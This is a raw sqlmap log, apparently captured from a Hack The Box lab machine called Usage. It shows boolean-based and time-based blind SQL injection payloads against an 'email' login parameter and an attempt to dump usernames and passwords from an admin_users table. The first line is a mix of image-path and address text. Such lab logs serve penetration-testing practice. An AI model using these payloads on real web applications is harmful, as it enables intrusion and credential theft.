 192.168.0.181 10.10.14.98 Usage-10.10.11.18 20% 12:54 PM
[*] starting @ 12:51:12 /2024-04-18/
[12:51:12] [INFO] parsing HTTP request from 'request'
[12:51:12] [INFO] resuming back-end DBMS 'mysql'
[12:51:12] [INFO] testing connection to the target URL
[12:51:12] [WARNING] the web server responded with an HTTP error code (419) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=2JTQslsFYBBLEojYsFFGqIhU2TT2B3YJ0Jor79PM&email=gamuke@gamuke.com' AND 1350=(SELECT (CASE WHEN (1350=1350) THEN 1350 ELSE (SELECT 8732 UNION SELECT 1570) END))--
TgIh
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: _token=2JTQslsFYBBLEojYsFFGqIhU2TT2B3YJ0Jor79PM&email=gamuke@gamuke.com' AND 1293=BENCHMARK(5000000,MD5(0x514b4970))-- VwKM
---
[12:51:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL < 5.0.12
[12:51:12] [INFO] fetching entries of column(s) 'password,username' for table 'admin_users' in database 'usage_blog'
[12:51:12] [INFO] fetching number of column(s) 'password,username' entries for table 'admin_users' in database 'usage_blog'
[12:51:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:51:12] [INFO] retrieved:
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further req
uests? [Y/n] Y
[12:51:13] [WARNING] unexpected HTTP code '419' detected. Will use (extra) validation step in similar cases
[12:51:13] [WARNING] time-based comparison requires larger statistical model, please wait.......................... (done)
[12:51:16] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[12:51:16] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:51:16] [WARNING] unable to retrieve the number of column(s) 'password,username' entries for table 'admin_users' in database 'usage_blog'
[12:51:16] [WARNING] HTTP error codes detected during run:
419 (?) - 34 times
[12:51:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/usage.htb'
[*] ending @ 12:51:16 /2024-04-18/
❯ sudo nano /etc/hosts
[sudo] password for kali:
~/Desktop/htb/Easy/Usage ✔ 18s udo nano /etc/hosts